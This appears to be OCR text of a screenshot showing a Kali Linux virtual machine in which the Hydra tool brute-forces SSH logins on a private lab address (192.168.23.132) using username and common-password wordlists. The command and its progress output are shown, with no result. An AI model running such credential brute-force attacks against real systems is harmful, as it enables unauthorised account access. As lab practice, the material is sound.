 kali linux - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu 64-bit Ubunt Windows 10 x64 kali linux
Applications Places Jun 16 13:37
root@ahmed: ~/hydra
ahmed@ahmed: ~ root@ahmed: ~ root@ahmed: ~/hydra
┌──(root㉿ahmed)-[~/hydra]
└─# hydra -L ssh-usernames.txt -P top-20-common-SSH-passwords.txt ssh://192.168.23.132
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-16 13:36:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1210 login tries (l:55/p:22), ~76 tries per tas
k
[DATA] attacking ssh://192.168.23.132:22/
[STATUS] 347.00 tries/min, 347 tries in 00:01h, 864 to do in 00:03h, 15 active